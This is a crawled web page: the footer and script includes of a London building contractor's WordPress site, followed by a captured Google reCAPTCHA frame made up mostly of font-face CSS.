<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-color" style="color:#efefef"><strong><a href="/services" data-type="URL" data-id="home">Services</a></strong></p>



<p class="has-text-color" style="color:#efefef"><a href="/services/house-renovation" data-type="URL" data-id="/services/house-renovation">House Renovation</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/services/house-extension" data-type="URL" data-id="/services/house-extension">House Extension</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/services/basement-conversions" data-type="URL" data-id="/services/basement-conversions">Basement Conversion</a></p>



<p><a href="/services/loft-conversion" data-type="URL" data-id="/services/loft-conversion">Loft Conversions</a></p>



<p><a href="/services/building-contractor" data-type="URL" data-id="/services/building-contractor">Building Contractors</a></p>



<p><a href="/services/commercial" data-type="URL" data-id="/services/commercial">Commercial</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-color" style="color:#efefef"><strong><a href="/projects" data-type="URL" data-id="home">Projects</a></strong></p>



<p class="has-text-color" style="color:#efefef"><a href="/projects" data-type="URL" data-id="/projects">Projects</a></p>



<p></p>



<p></p>
</div>
</div>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-5 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-color" style="color:#efefef"><strong><a href="/testimonials" data-type="URL" data-id="home">Testimonials</a></strong></p>



<p class="has-text-color" style="color:#efefef"><a href="/testimonials" data-type="URL" data-id="/testimonials">Testimonials</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-color" style="color:#efefef"><strong><a href="/news" data-type="URL" data-id="home">News</a></strong></p>



<p class="has-text-color" style="color:#efefef"><a href="/news" data-type="URL" data-id="home">News</a></p>



<p></p>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-6 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-color" style="color:#efefef"><strong><a href="/contact" data-type="URL" data-id="home">Contact</a></strong></p>



<p class="has-text-color" style="color:#efefef"><a href="/contact#contact-us">Office</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/contact#contact-us">E-mail</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/contact#contact-us">Telephone</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/contact#contact-us" data-type="URL" data-id="home">Work with us</a></p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>
</div>
</div>
</div>
</div><div id="block-15" class="widget mkd-footer-column-1 widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/08/ciob_icon.png" alt=""/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/08/lc_icon.png" alt=""/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/08/bii_icon.png" alt=""/></figure>
</div>
</div>
</div>					</div>
				</div>
					</div>
		<div class="mkd-footer-line"></div>
	</div>
</div><div class="mkd-footer-bottom-holder">
	<div class="mkd-footer-bottom-inner mkd-grid">
		<div class="mkd-grid-row ">
							<div class="mkd-grid-col-12">
					<div id="block-12" class="widget mkd-footer-bottom-column-1 widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-11 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-color" style="color:#efefef">Dobuild 71 -75 Shelton Street, Covent Garden, London WC2H 9FD, UK. <br>tel:+44 (0) 2039 165327<br>Registered Company No (England and Wales) 12215971<br>Registered VAT No. 338 247880</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-10 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-color" style="color:#efefef"><a href="/terms-and-conditions" data-type="URL" data-id="/terms-and-conditions">Terms and Conditions</a></p>



<p><a href="/terms-and-conditions" data-type="URL" data-id="/terms-and-conditions">Cookies</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="display: flex;">
    <div style="margin-right: 15px;">
        <a href="https://www.instagram.com/dobuild/" target="_blank"><br>
            <img loading="lazy" decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/11/instragam-icon.png" width="20" height="20"><br>
        </a>
    </div>
    <div style="margin-right: 15px;">
        <a href="https://www.linkedin.com/company/dobuild" target="_blank"><br>
            <img loading="lazy" decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/11/linkedin-icon.png" width="20" height="20"><br>
        </a>
    </div>
    <div style="margin-right: 15px;">
        <a href="https://www.pinterest.co.uk/dobuildUK/" target="_blank"><br>
            <img loading="lazy" decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/11/pinterest-icon.png" width="20" height="20"><br>
        </a>
    </div>
    <div style="margin-right: 15px;">
        <a href="https://vimeo.com/dobuild" target="_blank"><br>
            <img loading="lazy" decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/11/vimeo-icon.png" width="20" height="20"><br>
        </a>
    </div>
    <!-- Nuevos -->
    <div style="margin-right: 15px;">
        <a href="https://www.houzz.co.uk/pro/dobuild" target="_blank"><br>
            <img loading="lazy" decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/12/houzz.png" width="20" height="20"><br>
        </a>
    </div>
    <div style="margin-right: 15px;">
        <a href="https://www.youtube.com/@dobuild" target="_blank"><br>
            <img loading="lazy" decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/12/youtube.png" width="20" height="20"><br>
        </a>
    </div>
    <div style="margin-right: 15px;">
        <a href="https://twitter.com/dobuilduk" target="_blank"><br>
            <img loading="lazy" decoding="async" src="https://dobuild.co.uk/wp-content/uploads/2022/12/twitter.png" width="20" height="20"><br>
        </a>
    </div>
    <p></p>
</div>
</div>
</div>
</div>
</div>
</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-6{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-7{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-8{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-9{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-10{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-11{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dobuild.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/modernizr.min.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/jquery.plugin.js?ver=6.7.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/Chart.min.js?ver=6.7.4" id="chart-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.9.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/jquery.hoverdir.js?ver=6.7.4" id="hoverdir-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.4" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/parallax.min.js?ver=6.7.4" id="parallax-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="packery-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.7.4" id="parallaxScroll-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules/plugins/jquery.justifiedGallery.min.js?ver=6.7.4" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/mkd-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.7.4" id="countdown-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/mkd-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.7.4" id="counter-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/mkd-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.7.4" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/mkd-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.7.4" id="typed-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/mkd-core/shortcodes/image-tooltip/assets/js/plugins/bootstrap-tooltip.js?ver=6.7.4" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/mkd-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.7.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/mkd-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=6.7.4" id="curtain-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/mkd-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.7.4" id="multiscroll-js"></script>
<script type="text/javascript" id="entre-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-100,"mkdAjaxUrl":"https:\/\/dobuild.co.uk\/wp-admin\/admin-ajax.php","mkdStickyHeaderHeight":70,"mkdStickyHeaderTransparencyHeight":70,"mkdTopBarHeight":0,"mkdLogoAreaHeight":0,"mkdMenuAreaHeight":90,"mkdMobileHeaderHeight":70}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules.min.js?ver=6.7.4" id="entre-mikado-modules-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfe3ggjAAAAADp7ASEgnKh8_zP5SQt3kqox5nsN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfe3ggjAAAAADp7ASEgnKh8_zP5SQt3kqox5nsN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dobuild.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfe3ggjAAAAADp7ASEgnKh8_zP5SQt3kqox5nsN&co=aHR0cHM6Ly9kb2J1aWxkLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ilulok39iun7
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
